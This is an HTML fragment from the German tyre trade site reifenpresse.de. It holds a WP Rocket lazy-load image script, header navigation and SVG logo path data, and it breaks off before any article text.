<script type="application/javascript">const rocket_pairs = [{"selector":".ajax_load_inner","style":".ajax_load_inner{--wpr-bg-04e4f129-9331-4dc0-9310-b431310df0bb: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif');}","hash":"04e4f129-9331-4dc0-9310-b431310df0bb","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif"},{"selector":".star-rating","style":".star-rating{--wpr-bg-d23f6b0b-c34b-491f-9a8a-1e43bfdd97f5: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"d23f6b0b-c34b-491f-9a8a-1e43bfdd97f5","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".star-rating span","style":".star-rating span{--wpr-bg-f547c76c-3b65-4c1b-bbcf-91d451cb4c22: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"f547c76c-3b65-4c1b-bbcf-91d451cb4c22","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span","style":"p.stars span{--wpr-bg-bf2dc80d-a5ed-4d12-9a3a-480aac5ce9a7: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"bf2dc80d-a5ed-4d12-9a3a-480aac5ce9a7","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a","style":"p.stars span a:hover,p.stars span a:focus{--wpr-bg-5523d057-4d9f-48bf-9d30-91d05a4d326a: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"5523d057-4d9f-48bf-9d30-91d05a4d326a","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a.active","style":"p.stars span a.active{--wpr-bg-9869012a-39a3-4b6d-b21b-f16cb223d231: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"9869012a-39a3-4b6d-b21b-f16cb223d231","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"a.remove","style":"a.remove{--wpr-bg-43c3123f-1c54-46af-b7a9-460bc1e36431: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"43c3123f-1c54-46af-b7a9-460bc1e36431","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".cart-loading","style":".cart-loading{--wpr-bg-6390821a-9d54-4247-b25a-f1cb7d463e15: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif');}","hash":"6390821a-9d54-4247-b25a-f1cb7d463e15","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif"},{"selector":"#top .added-to-cart-check .cart-loading","style":"#top .added-to-cart-check .cart-loading{--wpr-bg-f85b1196-bed5-4cdd-a950-652bc8fe0cad: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png');}","hash":"f85b1196-bed5-4cdd-a950-652bc8fe0cad","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png"},{"selector":"div a.remove","style":"div a.remove{--wpr-bg-e618a0d8-ded2-4c0a-980f-f5b80972f4fa: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"e618a0d8-ded2-4c0a-980f-f5b80972f4fa","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".sort-param > li > span","style":".sort-param > li > span{--wpr-bg-7b37c53f-9496-4de9-9c59-f7db0e1b7095: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png');}","hash":"7b37c53f-9496-4de9-9c59-f7db0e1b7095","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png"},{"selector":".sort-param > li > a","style":".sort-param > li > a{--wpr-bg-8db494f7-23d9-4fc6-aee1-93bff81b7026: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"8db494f7-23d9-4fc6-aee1-93bff81b7026","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":".sort-param .sort-param-asc","style":".sort-param .sort-param-asc{--wpr-bg-6ca4acd6-42ca-4f69-9fca-50d670d39ef7: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"6ca4acd6-42ca-4f69-9fca-50d670d39ef7","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating","style":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-933e495b-1701-4ed5-a300-a4d9befe2f0e: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"933e495b-1701-4ed5-a300-a4d9befe2f0e","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span","style":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-50361b10-8da9-4547-8696-4823d683fd5e: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"50361b10-8da9-4547-8696-4823d683fd5e","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span","style":"#top div p.stars span{--wpr-bg-7675cd91-569c-41f3-8569-3fdf75afa2cd: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"7675cd91-569c-41f3-8569-3fdf75afa2cd","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span a,\n#top div p.stars span a","style":"#top div p.stars span a:hover,\n#top div p.stars span a:focus{--wpr-bg-1ebc42af-ae1c-4a71-9908-bd30d5e7cf62: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"1ebc42af-ae1c-4a71-9908-bd30d5e7cf62","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"div  .woocommerce-tabs .star-rating","style":"div  .woocommerce-tabs .star-rating{--wpr-bg-1f9415ee-b861-4bf6-9378-00a5323e9d57: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"1f9415ee-b861-4bf6-9378-00a5323e9d57","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top  .woocommerce-tabs div .star-rating span","style":"#top  .woocommerce-tabs div .star-rating span{--wpr-bg-717dedae-9e18-40cc-a8ae-6ef2c7fc9807: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"717dedae-9e18-40cc-a8ae-6ef2c7fc9807","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".widget_product_categories li a","style":".widget_product_categories li a{--wpr-bg-5bae551f-d298-4def-98ba-5a23991f4f8d: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png');}","hash":"5bae551f-d298-4def-98ba-5a23991f4f8d","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png"},{"selector":"#top div .quantity input.plus,\n#top div .quantity input.minus","style":"#top div .quantity input.plus,\n#top div .quantity input.minus{--wpr-bg-aef7491c-aa4a-4779-956d-06bebe74dc37: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"aef7491c-aa4a-4779-956d-06bebe74dc37","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".sort-param > li > span,\n.sort-param > li > a","style":".sort-param > li > span,\n.sort-param > li > a{--wpr-bg-f4e77051-a488-4d1c-a6b2-7542f64d6329: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"f4e77051-a488-4d1c-a6b2-7542f64d6329","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image","style":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c937994-99a4-4f52-9d64-452d59fbf717: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg');}","hash":"3c937994-99a4-4f52-9d64-452d59fbf717","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-47269e39-79f2-42db-8454-da83b0c2a15b: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"47269e39-79f2-42db-8454-da83b0c2a15b","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-8cf1dc49-7e7e-4597-b24a-01a76430b289: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"8cf1dc49-7e7e-4597-b24a-01a76430b289","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-87445e9d-1b5e-4cea-9b66-593affa44474: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"87445e9d-1b5e-4cea-9b66-593affa44474","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-2cc15a3c-efd7-4ff2-9a73-5b194e95ac78: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"2cc15a3c-efd7-4ff2-9a73-5b194e95ac78","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-860bb121-f4d6-4ae8-ab6a-4a2a297338db: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"860bb121-f4d6-4ae8-ab6a-4a2a297338db","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-1dd7dfbb-4b5d-48cf-b927-37678f8ab593: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"1dd7dfbb-4b5d-48cf-b927-37678f8ab593","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-260f0add-144b-4ce4-bd2f-f9a56bcbfa9b: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"260f0add-144b-4ce4-bd2f-f9a56bcbfa9b","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".avia_fb_likebox .av_facebook_widget_imagebar","style":".avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-df887dcf-3bea-455e-93f4-2a04325c826d: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg');}","hash":"df887dcf-3bea-455e-93f4-2a04325c826d","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg"},{"selector":".wc-gzd-nutri-score-value-a","style":".wc-gzd-nutri-score-value-a{--wpr-bg-165f39b4-9b74-4ecb-aae7-c287a06247b3: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg');}","hash":"165f39b4-9b74-4ecb-aae7-c287a06247b3","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg"},{"selector":".wc-gzd-nutri-score-value-b","style":".wc-gzd-nutri-score-value-b{--wpr-bg-449945f4-fc82-41e6-acfb-4d20d99fb4e9: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg');}","hash":"449945f4-fc82-41e6-acfb-4d20d99fb4e9","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg"},{"selector":".wc-gzd-nutri-score-value-c","style":".wc-gzd-nutri-score-value-c{--wpr-bg-2f2df080-5611-48e6-8f74-a95efe3f42c3: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg');}","hash":"2f2df080-5611-48e6-8f74-a95efe3f42c3","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg"},{"selector":".wc-gzd-nutri-score-value-d","style":".wc-gzd-nutri-score-value-d{--wpr-bg-d9df3ae7-2b06-4059-8929-45b7b816e4d9: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg');}","hash":"d9df3ae7-2b06-4059-8929-45b7b816e4d9","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg"},{"selector":".wc-gzd-nutri-score-value-e","style":".wc-gzd-nutri-score-value-e{--wpr-bg-dda5a5b9-7355-472b-a127-92826d55511f: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg');}","hash":"dda5a5b9-7355-472b-a127-92826d55511f","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-257d21ce-7e1f-4431-9e74-3c27c331585e: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"257d21ce-7e1f-4431-9e74-3c27c331585e","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>










<body id="top" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-225344 single-format-standard wp-theme-enfold wp-child-theme-enfold-child boxed no_sidebar_border rtl_columns av-curtain-numeric pt-sans-latin-custom pt-sans-latin open-sans-latin-custom open-sans-latin  theme-enfold pmpro-body-has-access woocommerce-no-js post-type-post category-markt post_tag-archiv-bridgestone post_tag-frankreich post_tag-schlie-ung avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 wpbdp-with-button-styles aa-prefix-reife- aa-disabled-bots" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="ad3e9727c-6fd6-4fd9-b773-02d9406e9c93" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380); -moz-backdrop-filter:blur(2px);-o-backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px); position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>	<!-- Neu – In der original header.php Zeile 246 bis 257 ersetzen mit diesem Code -->
<div data-rocket-location-hash="b17529f240ca7012320eb731d94b33c2" id="cc2ddf4be72334158cc0a69c380c0772b" class="background-mobil background-top"></div>
	<div id='wrap_all'>
	<div data-rocket-location-hash="2d6f5806034c14880ab066b746954f7f" id="en-banner-links" class="side-column background-left"></div>
	<div data-rocket-location-hash="abafb298c77ee4a7ae2480b3b0650845" id="en-banner-rechts" class="side-column background-right"></div>



	<div id='main' class='all_colors' data-scroll-offset='0'>

		
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_225344'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-91564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91564"><a href="/shop">Leser werden</a></li>
<li role="menuitem" id="menu-item-132034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132034"><a href="https://reifenpresse.de/mein-konto/">Mein Konto</a></li>
<li role="menuitem" id="menu-item-90515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90515"><a href="https://reifenpresse.de/magazin/newsletter/">Newsletter</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-svg-logo'><a href='https://reifenpresse.de/' class='av-contains-svg' aria-label='Reifenpresse-Logo2025-01' title='Reifenpresse-Logo2025-01'><svg role="graphics-document" title="Reifenpresse-Logo2025-01" desc="" alt=""   version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  width="344.022" height="120" viewBox="0, 0, 344.022, 120" preserveAspectRatio="xMinYMid meet"><path d="M65.14,60.74c.62.14,1.22.28,1.79.43s1.13.33,1.67.55v1.18h-10.73v-1.18c.6-.27,1.17-.47,1.71-.61s1.09-.26,1.63-.37v-24.19c-.71-.14-1.33-.29-1.88-.47-.54-.18-1.04-.36-1.47-.55v-1.18h3.59c1.09,0,2.28-.06,3.58-.16s2.55-.16,3.78-.16c1.34,0,2.58.15,3.74.45,1.16.3,2.16.77,3,1.43s1.51,1.48,1.98,2.49c.47,1.01.71,2.22.71,3.63,0,1.99-.53,3.63-1.57,4.93s-2.48,2.24-4.27,2.82c1.17,1.85,2.39,3.68,3.67,5.51s2.61,3.63,4,5.43l2.22,1.18v1.02h-4.96l-1.55-1.14c-.76-.95-1.45-1.88-2.08-2.79s-1.21-1.84-1.75-2.77-1.05-1.89-1.53-2.85c-.47-.96-.96-1.99-1.45-3.08h-3.85v10.48h0l.02-.03ZM67.92,36.14c-.65,0-1.19,0-1.61.04-.42.03-.81.08-1.16.16v12.11h2.94c1.87,0,3.36-.59,4.47-1.78s1.65-2.76,1.65-4.7-.59-3.47-1.75-4.42c-1.17-.95-2.68-1.42-4.53-1.42h-.01Z" fill="#575756"/><path d="M100.88,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h0ZM93.41,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><path d="M113.93,62.9h-9.05v-1.02c.41-.22.83-.4,1.27-.55.44-.15.91-.29,1.43-.43v-16.03l-2.69-.33v-1.06c.79-.33,1.64-.61,2.57-.86.92-.24,1.85-.45,2.77-.61h1.02v18.89c.54.14,1.03.28,1.47.43s.84.33,1.22.55v1.02h0ZM106.79,35.57c0-.74.24-1.32.71-1.75s1.11-.65,1.9-.65,1.41.22,1.88.65c.46.44.69,1.02.69,1.75s-.23,1.31-.69,1.73-1.09.63-1.88.63-1.42-.21-1.9-.63c-.47-.42-.71-1-.71-1.73Z" fill="#575756"/><path d="M127.96,32.22c.24,0,.53,0,.86.04.33.03.67.06,1.02.1s.69.09,1.02.16.61.14.86.22c-.08.9-.2,1.73-.35,2.51s-.33,1.48-.55,2.1h-1.02l-1.79-3.51c-.79,0-1.46.08-2.02.24s-1.02.47-1.39.94-.64,1.13-.82,2-.27,2.01-.27,3.43v2.04h4.69v2.12h-4.69v16.29c1.41.16,2.72.49,3.92.98v1.01h-10.28v-1.01c.84-.49,1.74-.81,2.69-.98v-16.29h-3.1v-1.1c.95-.62,1.99-1.08,3.1-1.39v-1.43c0-1.69.21-3.08.61-4.18s.98-1.97,1.71-2.61c.74-.64,1.6-1.08,2.59-1.33.99-.24,2.06-.37,3.2-.37h0v.02Z" fill="#575756"/><path d="M147.62,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39.45.99.67,2.23.67,3.69,0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM140.16,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#575756"/><path d="M173.49,62.9h-8.77v-1.02c.74-.38,1.54-.71,2.4-.98v-9.67c0-2.07-.3-3.7-.9-4.9s-1.69-1.79-3.26-1.79c-.68,0-1.31.12-1.9.37-.59.24-1.1.58-1.55,1s-.83.9-1.16,1.43-.59,1.08-.77,1.65v11.91c.84.16,1.66.49,2.45.98v1.02h-8.81v-1.02c.68-.35,1.57-.68,2.69-.98v-16.03l-2.69-.33v-1.06c.71-.3,1.52-.57,2.45-.82.92-.24,1.89-.46,2.9-.65h1.02v4.57h.04c.57-1.25,1.39-2.32,2.47-3.22,1.07-.9,2.37-1.35,3.89-1.35,1.09,0,2.06.13,2.92.39s1.57.71,2.14,1.37,1.01,1.53,1.31,2.63c.3,1.1.45,2.49.45,4.18v10.32c1.09.19,1.99.52,2.69.98v1.02h0Z" fill="#575756"/><path d="M184.5,71.06h-9.05v-1.02c.92-.44,1.82-.76,2.69-.98v-24.19l-2.69-.33v-1.06c.87-.38,1.76-.68,2.67-.92s1.8-.42,2.67-.55h1.02v4.57h.04c.54-1.39,1.31-2.49,2.29-3.32.98-.83,2.26-1.25,3.83-1.25,2.42,0,4.3.8,5.63,2.4,1.33,1.6,2,4.21,2,7.83,0,1.71-.23,3.26-.67,4.65-.45,1.39-1.09,2.55-1.92,3.51s-1.84,1.69-3.02,2.2-2.49.77-3.94.77c-1.01,0-1.79-.06-2.37-.18s-1.2-.33-1.88-.63v6.49c.44.06.87.15,1.31.3s.9.37,1.39.67v1.02h0v.02ZM186.66,44.54c-1.33,0-2.39.42-3.18,1.26s-1.35,2-1.67,3.47v11.42c.49.3,1.04.52,1.65.67s1.41.22,2.39.22c.9,0,1.71-.23,2.43-.69.72-.46,1.33-1.12,1.84-1.96.5-.84.89-1.83,1.16-2.96.27-1.13.41-2.37.41-3.73,0-1.12-.09-2.14-.27-3.08-.18-.94-.46-1.75-.86-2.45s-.91-1.23-1.55-1.61-1.42-.57-2.34-.57h0Z" fill="#b5a577"/><path d="M207.22,45.56c-.3.16-.67.5-1.12,1s-.85,1.25-1.2,2.23v12.11c.54.06,1.09.16,1.63.3.54.15,1.09.37,1.63.67v1.02h-9.63v-1.02c.49-.27.95-.47,1.39-.61s.87-.26,1.31-.37v-16.03l-2.69-.33v-1.06c.87-.38,1.77-.68,2.69-.92s1.81-.42,2.65-.55h1.02v4.32h.16c.24-.54.59-1.09,1.04-1.63s.96-1.03,1.55-1.47,1.22-.77,1.92-1c.69-.23,1.41-.3,2.14-.22.19.36.36.74.51,1.16s.29.86.43,1.33v1.06h-5.43Z" fill="#b5a577"/><path d="M231.12,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM223.66,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#b5a577"/><path 